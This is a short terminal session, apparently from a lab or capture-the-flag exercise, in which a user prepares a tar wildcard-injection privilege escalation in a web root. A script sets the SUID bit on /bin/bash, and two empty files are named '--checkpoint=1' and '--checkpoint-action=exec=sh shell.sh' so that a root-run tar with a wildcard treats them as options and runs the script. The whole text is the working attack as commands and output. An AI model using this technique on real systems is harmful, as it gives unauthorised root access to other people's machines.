 biit@ip-172-16-14-7:/var/www/html$ ls
about-us.html  contact-us.html  home.html  index.php  style.css
biit@ip-172-16-14-7:/var/www/html$ echo "chmod u+s /bin/bash" > shell.sh
biit@ip-172-16-14-7:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
biit@ip-172-16-14-7:/var/www/html$ echo "" > --checkpoint=1
biit@ip-172-16-14-7:/var/www/html$ ls -la
total 48
-rw-r--r-- 1 biit biit     1 Dec 18 21:42 '--checkpoint-action=exec=sh shell.sh'
-rw-r--r-- 1 biit biit     1 Dec 18 21:42 '--checkpoint=1'
drwxr-xr-x 2 biit biit  4096 Dec 18 21:42  .
drwxr-xr-x 3 root root  4096 Jan 22  2022  ..
-rw-r--r-- 1 biit biit  3361 Jan 12  2022  about-us.html
-rw-r--r-- 1 biit biit  3921 Jan 12  2022  contact-us.html
-rw-r--r-- 1 biit biit 11187 Jan 12  2022  home.html
-rw-r--r-- 1 biit biit  1443 Jan 22  2022  index.php
-rw-r--r-- 1 biit biit    20 Dec 18 21:42  shell.sh
-rw-r--r-- 1 biit biit   517 Jan 12  2022  style.css
biit@ip-172-16-14-7:/var/www/html$